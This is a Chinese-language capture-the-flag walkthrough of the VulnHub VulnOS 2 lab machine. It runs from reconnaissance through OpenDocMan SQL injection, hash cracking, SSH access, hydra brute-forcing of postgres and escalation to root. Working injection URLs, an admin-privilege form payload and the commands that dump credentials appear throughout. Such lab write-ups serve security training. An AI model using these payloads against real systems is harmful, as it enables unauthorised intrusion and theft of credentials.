0x01 环境
靶机地址:
https://www.vulnhub.com/entry/vulnos-2,147/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# netdiscover -r 192.168.60.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 6 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.218 08:00:27:57:4f:aa 1 60 PCS Systemtechnik GmbH
找到IP:192.168.60.218
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nmap --min-rate 10000 -p- 192.168.60.218
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 01:54 EDT
Nmap scan report for VulnOSv2 (192.168.60.218)
Host is up (0.000083s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6667/tcp open irc
MAC Address: 08:00:27:57:4F:AA (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.72 seconds
2.思路
访问80页面,发现提示,点击website
进入网站http://192.168.60.218/jabc/
点击Documentation,发现页面无有效内容,查看页面源码


发现提示信息/jabcd0cs
进入发现OpenDocMan v1.2.7
搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit OpenDocMan 1.2.7
------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------ ---------------------------------
OpenDocMan 1.2.7 - Multiple Vulnerabilities | php/webapps/32075.txt
------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m php/webapps/32075.txt
Exploit: OpenDocMan 1.2.7 - Multiple Vulnerabilities
URL: https://www.exploit-db.com/exploits/32075
Path: /usr/share/exploitdb/exploits/php/webapps/32075.txt
Codes: CVE-2014-2317, CVE-2014-1945, OSVDB-103333
Verified: False
File Type: Unicode text, UTF-8 text
Copied to: /home/kali/Desktop/tmp/32075.txt
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# ls
32075.txt
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 32075.txt
Advisory ID: HTB23202
Product: OpenDocMan
Vendor: Free Document Management Software
Vulnerable Version(s): 1.2.7 and probably prior
Tested Version: 1.2.7
Advisory Publication: February 12, 2014 [without technical details]
Vendor Notification: February 12, 2014
Vendor Patch: February 24, 2014
Public Disclosure: March 5, 2014
Vulnerability Type: SQL Injection [CWE-89], Improper Access Control [CWE-284]
CVE References: CVE-2014-1945, CVE-2014-1946
Risk Level: High
CVSSv2 Base Scores: 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P), 6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
------------------------------------------------------------------------
-----------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative access to the application.
1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can assign administrative privileges to the current account and gain complete control over the application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
------------------------------------------------------------------------
-----------------------
Solution:
Update to OpenDocMan v1.2.7.2
More Information:
http://www.opendocman.com/opendocman-v1-2-7-1-release/
http://www.opendocman.com/opendocman-v1-2-7-2-released/
------------------------------------------------------------------------
-----------------------
References:
[1] High-Tech Bridge Advisory HTB23202 - https://www.htbridge.com/advisory/HTB23202 - Multiple vulnerabilities in OpenDocMan.
[2] OpenDocMan - http://www.opendocman.com/ - Open Source Document Management System written in PHP.
[3] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
[4] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[5] ImmuniWeb® - http://www.htbridge.com/immuniweb/ - is High-Tech Bridge's proprietary web application security assessment solution with SaaS delivery model that combines manual and automated vulnerability testing.
------------------------------------------------------------------------
-----------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
存在union型的sql注入
可以直接用sqlmap跑
这里展示手工注入
查当前网站数据库名
http://192.168.60.218/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,database(),3,4,5,6,7,8,9
jabcd0cs
查jabcd0cs数据库的所有表名
http://192.168.60.218/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x6a61626364306373),3,4,5,6,7,8,9
odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms
查odm_user表的所有列名
http://192.168.60.218/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema%20=0x6a61626364306373%20and%20table_name=0x6f646d5f75736572),3,4,5,6,7,8,9
id,username,password,department,phone,Email,last_name,first_name,pw_reset_code
查账号密码
http://192.168.60.218/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,(select%20group_concat(concat(0x7e,username,0x3a,password,0x7e))%20from%20odm_user),3,4,5,6,7,8,9
~webmin:b78aae356709f8c31118ea613980954b~,~guest:084e0343a0486ff05530df6c705c8bb4~
在网络上找MD5解密,解出b78aae356709f8c31118ea613980954b
webmin1980
ssh登录
┌──(root㉿kali)-[/home/kali]
└─# ssh webmin@192.168.60.218
The authenticity of host '192.168.60.218 (192.168.60.218)' can't be established.
ED25519 key fingerprint is SHA256:7FO0Y5C+W/hj0ShAjGy33uQvuMRPrSNk82jGy/wxnfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.218' (ED25519) to the list of known hosts.
webmin@192.168.60.218's password:
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Apr 10 07:49:01 CEST 2023
System load: 0.0 Memory usage: 3% Processes: 65
Usage of /: 5.7% of 29.91GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Wed May 4 10:41:07 2016
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$
提权过程
在当前目录下发现post包,解压出来发现是hydra,编译一下
$ ls -alh
total 596K
drwxr-x--- 3 webmin webmin 4.0K May 3 2016 .
drwxr-xr-x 4 root root 4.0K Apr 16 2016 ..
-rw------- 1 webmin webmin 85 May 4 2016 .bash_history
-rw-r--r-- 1 webmin webmin 220 Apr 9 2014 .bash_logout
-rw-r--r-- 1 webmin webmin 3.6K Apr 9 2014 .bashrc
drwx------ 2 webmin webmin 4.0K Apr 30 2016 .cache
-rw-rw-r-- 1 webmin webmin 566K Apr 30 2016 post.tar.gz
-rw-r--r-- 1 webmin webmin 675 Apr 9 2014 .profile
$ tar xzf post.tar.gz
$ ls post
Android.mk hydra-asterisk.c hydra-ldap.c hydra-rdp.c hydra-teamspeak.c performance.h
bfg.c hydra.c hydra-logo.ico hydra-redis.c hydra-telnet.c postgres_ext.h
bfg.h hydra-cisco.c hydra-logo.rc hydra-rexec.c hydra-vmauthd.c pw-inspector.1
CHANGES hydra-cisco-enable.c hydra-mod.c hydra-rlogin.c hydra-vnc.c pw-inspector.c
configure hydra-cvs.c hydra-mod.h hydra-rsh.c hydra-wizard.sh pw-inspector.ico
crc32.c hydra-firebird.c hydra-mssql.c hydra-s7-300.c hydra-xmpp.c pw-inspector-logo.rc
crc32.h hydra-ftp.c hydra-mysql.c hydra-sapr3.c INSTALL rdp.h
d3des.c hydra-gtk hydra-ncp.c hydra-sip.c libpq-fe.h README
d3des.h hydra.h hydra-nntp.c hydra-smb.c LICENSE sasl.c
dpl4hydra_full.csv hydra-http.c hydra-oracle.c hydra-smtp.c LICENSE.OPENSSL sasl.h
dpl4hydra_local.csv hydra-http-form.c hydra-oracle-listener.c hydra-smtp-enum.c Makefile TODO
dpl4hydra.sh hydra-http-proxy.c hydra-oracle-sid.c hydra-snmp.c Makefile.am xhydra.1
hmacmd5.c hydra-http-proxy-urlenum.c hydra-pcanywhere.c hydra-socks5.c Makefile.orig xhydra.jpg
hmacmd5.h hydra-icq.c hydra-pcnfs.c hydra-ssh.c Makefile.unix
hydra.1 hydra-imap.c hydra-pop3.c hydra-sshkey.c ntlm.c
hydra-afp.c hydra-irc.c hydra-postgres.c hydra-svn.c ntlm.h
$ cd post
$ ./configure
Starting hydra auto configuration ...
Detected 32 Bit Linux OS
Checking for openssl (libssl, libcrypto, ssl.h, sha.h) ...
... found
Checking for idn (libidn.so) ...
... found
Checking for curses (libcurses.so / term.h) ...
... NOT found, color output disabled
Checking for pcre (libpcre.so, pcre.h) ...
... NOT found, server response checks will be less reliable
Checking for Postgres (libpq.so, libpq-fe.h) ...
... found
Checking for SVN (libsvn_client-1 libapr-1.so libaprutil-1.so) ...
... NOT found, module svn disabled
Checking for firebird (libfbclient.so) ...
... NOT found, module firebird disabled
Checking for MYSQL client (libmysqlclient.so, math.h) ...
... NOT found, module Mysql will not support version > 4.x
Checking for AFP (libafpclient.so) ...
... NOT found, module Apple Filing Protocol disabled - Apple sucks anyway
Checking for NCP (libncp.so / nwcalls.h) ...
... NOT found, module NCP disabled
Checking for SAP/R3 (librfc/saprfc.h) ...
... NOT found, module sapr3 disabled
Get it from http://www.sap.com/solutions/netweaver/linux/eval/index.asp
Checking for libssh (libssh/libssh.h) ...
... NOT found, module ssh disabled
Get it from http://www.libssh.org
Checking for Oracle (libocci.so libclntsh.so / oci.h and libaio.so) ...
... NOT found, module Oracle disabled
Get basic and sdk package from http://www.oracle.com/technetwork/database/features/instant-client/index.html
Checking for GUI req's (pkg-config, gtk+-2.0) ...
... NOT found, optional anyway
Checking for Android specialities ...
... rindex() found
... RSA_generate_key() found
Checking for secure compile option support in gcc ...
Compiling... yes
Linking... yes
Hydra will be installed into .../bin of: /usr/local
(change this by running ./configure --prefix=path)
Writing Makefile.in ...
now type "make"
$ make
gcc -I. -O3 -pie -fPIE -fstack-protector-all --param ssp-buffer-size=4 -D_FORTIFY_SOURCE=2 -Wl,-z,now -Wl,-z,relro -o pw-inspector pw-inspector.c
gcc -I. -O3 -pie -fPIE -fstack-protector-all --param ssp-buffer-size=4 -D_FORTIFY_SOURCE=2 -Wl,-z,now -Wl,-z,relro -c hydra-vnc.c -DLIBOPENSSL -DLIBIDN -DHAVE_PR29_H -DLIBPOSTGRES -DHAVE_MATH_H
...
查看进程时发现postgres,于是将/usr/share/wordlists/metasploit/postgres_default_pass.txt文件传到靶机上,进行密码爆破。
爆破出
账户:postgres
密码:postgres
$ ./hydra
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel (per host, default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: asterisk cisco cisco-enable cvs ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql(v4) nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 4336 2316 ? Ss 07:49 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 07:49 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 07:49 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 07:49 0:00 [kworker/0:0H]
root 7 0.0 0.0 0 0 ? S 07:49 0:00 [rcu_sched]
root 8 0.0 0.0 0 0 ? S 07:49 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 07:49 0:00 [migration/0]
root 10 0.0 0.0 0 0 ? S 07:49 0:00 [watchdog/0]
root 11 0.0 0.0 0 0 ? S< 07:49 0:00 [khelper]
root 12 0.0 0.0 0 0 ? S 07:49 0:00 [kdevtmpfs]
root 13 0.0 0.0 0 0 ? S< 07:49 0:00 [netns]
root 14 0.0 0.0 0 0 ? S< 07:49 0:00 [writeback]
root 15 0.0 0.0 0 0 ? S< 07:49 0:00 [kintegrityd]
root 16 0.0 0.0 0 0 ? S< 07:49 0:00 [bioset]
root 17 0.0 0.0 0 0 ? S< 07:49 0:00 [kworker/u3:0]
root 18 0.0 0.0 0 0 ? S< 07:49 0:00 [kblockd]
root 19 0.0 0.0 0 0 ? S< 07:49 0:00 [ata_sff]
root 20 0.0 0.0 0 0 ? S 07:49 0:00 [khubd]
root 21 0.0 0.0 0 0 ? S< 07:49 0:00 [md]
root 22 0.0 0.0 0 0 ? S< 07:49 0:00 [devfreq_wq]
root 23 0.0 0.0 0 0 ? S 07:49 0:01 [kworker/0:1]
root 25 0.0 0.0 0 0 ? S 07:49 0:00 [khungtaskd]
root 26 0.0 0.0 0 0 ? S 07:49 0:00 [kswapd0]
root 27 0.0 0.0 0 0 ? SN 07:49 0:00 [ksmd]
root 28 0.0 0.0 0 0 ? SN 07:49 0:00 [khugepaged]
root 29 0.0 0.0 0 0 ? S 07:49 0:00 [fsnotify_mark]
root 30 0.0 0.0 0 0 ? S 07:49 0:00 [ecryptfs-kthrea]
root 31 0.0 0.0 0 0 ? S< 07:49 0:00 [crypto]
root 43 0.0 0.0 0 0 ? S< 07:49 0:00 [kthrotld]
root 44 0.0 0.0 0 0 ? S 07:49 0:00 [kworker/u2:1]
root 46 0.0 0.0 0 0 ? S 07:49 0:00 [scsi_eh_0]
root 47 0.0 0.0 0 0 ? S 07:49 0:00 [scsi_eh_1]
root 48 0.0 0.0 0 0 ? S 07:49 0:00 [kworker/u2:2]
root 69 0.0 0.0 0 0 ? S< 07:49 0:00 [deferwq]
root 70 0.0 0.0 0 0 ? S< 07:49 0:00 [charger_manager]
root 120 0.0 0.0 0 0 ? S< 07:49 0:00 [kpsmoused]
root 121 0.0 0.0 0 0 ? S 07:49 0:00 [kworker/0:2]
root 122 0.0 0.0 0 0 ? S< 07:49 0:00 [kworker/u3:1]
root 123 0.0 0.0 0 0 ? S 07:49 0:00 [scsi_eh_2]
root 130 0.0 0.0 0 0 ? S< 07:49 0:00 [kdmflush]
root 131 0.0 0.0 0 0 ? S< 07:49 0:00 [bioset]
root 134 0.0 0.0 0 0 ? S< 07:49 0:00 [kdmflush]
root 136 0.0 0.0 0 0 ? S< 07:49 0:00 [bioset]
root 151 0.0 0.0 0 0 ? S 07:49 0:00 [jbd2/dm-0-8]
root 152 0.0 0.0 0 0 ? S< 07:49 0:00 [ext4-rsv-conver]
root 304 0.0 0.0 0 0 ? S< 07:49 0:00 [ext4-rsv-conver]
root 404 0.0 0.0 3008 620 ? S 07:49 0:00 upstart-udev-bridge --daemon
root 409 0.0 0.1 12000 1472 ? Ss 07:49 0:00 /lib/systemd/systemd-udevd --daemon
message+ 446 0.0 0.1 4236 996 ? Ss 07:49 0:00 dbus-daemon --system --fork
root 477 0.0 0.2 4212 1700 ? Ss 07:49 0:00 /lib/systemd/systemd-logind
syslog 480 0.0 0.1 30468 1164 ? Ssl 07:49 0:00 rsyslogd
root 486 0.0 0.0 2880 596 ? S 07:49 0:00 upstart-file-bridge --daemon
root 606 0.0 0.0 2868 592 ? S 07:49 0:00 upstart-socket-bridge --daemon
root 758 0.0 0.2 5512 1856 ? Ss 07:49 0:00 dhclient -1 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.lease
root 931 0.0 0.1 4644 824 tty4 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty4
root 934 0.0 0.1 4644 820 tty5 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty5
root 939 0.0 0.1 4644 828 tty2 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty2
root 940 0.0 0.1 4644 828 tty3 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty3
root 943 0.0 0.1 4644 832 tty6 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty6
root 977 0.0 0.3 7808 2516 ? Ss 07:49 0:00 /usr/sbin/sshd -D
root 980 0.0 0.1 3052 904 ? Ss 07:49 0:00 cron
daemon 981 0.0 0.0 2640 128 ? Ss 07:49 0:00 atd
root 982 0.0 0.0 2192 608 ? Ss 07:49 0:00 acpid -c /etc/acpi/events -s /var/run/acpid.socket
mysql 1020 0.0 8.1 324096 62452 ? Ssl 07:49 0:03 /usr/sbin/mysqld
postgres 1052 0.0 1.6 163420 13020 ? S 07:49 0:00 /usr/lib/postgresql/9.3/bin/postgres -D /var/lib/postgresql/9.3/main -c config_
postgres 1054 0.0 0.1 163420 1504 ? Ss 07:49 0:00 postgres: checkpointer process
postgres 1055 0.0 0.2 163420 2296 ? Ss 07:49 0:00 postgres: writer process
postgres 1056 0.0 0.1 163420 1292 ? Ss 07:49 0:00 postgres: wal writer process
postgres 1057 0.0 0.3 163972 2412 ? Ss 07:49 0:00 postgres: autovacuum launcher process
postgres 1058 0.0 0.1 21688 1460 ? Ss 07:49 0:00 postgres: stats collector process
irc 1144 0.0 0.1 4572 900 ? Ss 07:49 0:00 /usr/sbin/ngircd
root 1276 0.0 1.9 115800 15040 ? Ss 07:49 0:00 /usr/sbin/apache2 -k start
www-data 1319 0.0 2.6 116892 20676 ? S 07:49 0:00 /usr/sbin/apache2 -k start
www-data 1321 0.0 3.1 118212 24056 ? S 07:49 0:00 /usr/sbin/apache2 -k start
www-data 1323 0.0 2.8 118232 21992 ? S 07:49 0:00 /usr/sbin/apache2 -k start
root 1349 0.0 0.1 4644 828 tty1 Ss+ 07:49 0:00 /sbin/getty -8 38400 tty1
www-data 1393 0.0 2.6 116900 20572 ? S 07:55 0:00 /usr/sbin/apache2 -k start
www-data 1396 0.0 2.6 117248 20252 ? S 07:55 0:00 /usr/sbin/apache2 -k start
www-data 1399 0.0 3.1 117952 23844 ? S 07:55 0:00 /usr/sbin/apache2 -k start
www-data 1400 0.0 2.7 118204 21244 ? S 07:55 0:00 /usr/sbin/apache2 -k start
www-data 1401 0.0 2.6 117264 20256 ? S 07:55 0:00 /usr/sbin/apache2 -k start
www-data 1402 0.0 2.8 117904 21880 ? S 07:55 0:00 /usr/sbin/apache2 -k start
root 1416 0.0 0.0 0 0 ? S 08:00 0:00 [kauditd]
www-data 1538 0.0 1.1 116288 8680 ? S 08:30 0:00 /usr/sbin/apache2 -k start
root 2194 0.0 0.8 26772 6816 ? Ss 10:48 0:00 sshd: webmin [priv]
webmin 2243 0.0 0.3 26772 2688 ? S 10:48 0:00 sshd: webmin@pts/0
webmin 2244 0.0 0.0 2264 616 pts/0 Ss 10:48 0:00 -sh
webmin 3418 0.0 0.1 5216 1160 pts/0 R+ 10:51 0:00 ps -aux
$ wget http://192.168.60.45/postgres_default_pass.txt
--2023-04-10 10:53:16-- http://192.168.60.45/postgres_default_pass.txt
Connecting to 192.168.60.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31 [text/plain]
Saving to: ‘postgres_default_pass.txt’
100%[======================================================================================================>] 31 --.-K/s in 0s
2023-04-10 10:53:16 (11.5 MB/s) - ‘postgres_default_pass.txt’ saved [31/31]
$ ./hydra -L postgres_default_pass.txt -P postgres_default_pass.txt localhost postgres
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-10 10:54:56
[DATA] max 16 tasks per 1 server, overall 64 tasks, 25 login tries (l:5/p:5), ~0 tries per task
[DATA] attacking service postgres on port 5432
[5432][postgres] host: localhost login: postgres password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-10 10:54:57
$ psql -U postgres -h localhost
Password for user postgres:
psql (9.3.11)
SSL connection (cipher: DHE-RSA-AES256-GCM-SHA384, bits: 256)
Type "help" for help.
postgres=# \?
postgres=# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-----------+----------+----------+-------------+-------------+-----------------------
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
system | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =CTc/postgres +
| | | | | postgres=CTc/postgres
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
postgres=# \c system
SSL connection (cipher: DHE-RSA-AES256-GCM-SHA384, bits: 256)
You are now connected to database "system" as user "postgres".
system=# \d
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | users | table | postgres
(1 row)
system=# SELECT * FROM users;
ID | username | password
----+-------------+-----------------
1 | vulnosadmin | c4nuh4ckm3tw1c3
(1 row)
system=#
登录后发现users表下的账户密码
vulnosadmin
c4nuh4ckm3tw1c3
ssh登录
发现当前路径下的r00t.blend,将其移到html目录下
┌──(kali㉿kali)-[~]
└─$ ssh vulnosadmin@192.168.60.218
The authenticity of host '192.168.60.218 (192.168.60.218)' can't be established.
ED25519 key fingerprint is SHA256:7FO0Y5C+W/hj0ShAjGy33uQvuMRPrSNk82jGy/wxnfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.218' (ED25519) to the list of known hosts.
vulnosadmin@192.168.60.218's password:
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Apr 10 10:48:37 CEST 2023
System load: 0.0 Processes: 89
Usage of /: 5.7% of 29.91GB Users logged in: 0
Memory usage: 20% IP address for eth0: 192.168.60.218
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Wed May 4 19:35:16 2016 from 192.168.56.101
vulnosadmin@VulnOSv2:~$ id
uid=1000(vulnosadmin) gid=1000(vulnosadmin) groups=1000(vulnosadmin),4(adm),24(cdrom),30(dip),46(plugdev),110(lpadmin),111(sambashare)
vulnosadmin@VulnOSv2:~$ ls
r00t.blend
vulnosadmin@VulnOSv2:~$ ls /var/www/
html/ odm_data/
vulnosadmin@VulnOSv2:~$ ls /var/www/html/
index.html jabc jabcd0cs
vulnosadmin@VulnOSv2:~$ cp r00t.blend /var/www/html/
vulnosadmin@VulnOSv2:~$ ls /var/www/html/
index.html jabc jabcd0cs r00t.blend
vulnosadmin@VulnOSv2:~$
下载,通过在线网页打开该文件
https://imagetostl.com/cn/view-blend-online
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# wget http://192.168.60.218/r00t.blend
--2023-04-10 05:07:24-- http://192.168.60.218/r00t.blend
Connecting to 192.168.60.218:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 449100 (439K)
Saving to: ‘r00t.blend’
r00t.blend 100%[=====================================>] 438.57K --.-KB/s in 0.003s
2023-04-10 05:07:24 (137 MB/s) - ‘r00t.blend’ saved [449100/449100]

选择模型颜色为黑色,再选择渲染线框
得到密码
ab12fg//drg
vulnosadmin@VulnOSv2:~$ su root
Password:
su: Authentication failure
vulnosadmin@VulnOSv2:~$ su root
Password:
root@VulnOSv2:/home/vulnosadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@VulnOSv2:/home/vulnosadmin# ls /root
flag.txt
root@VulnOSv2:/home/vulnosadmin# cat /root/flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
root@VulnOSv2:/home/vulnosadmin#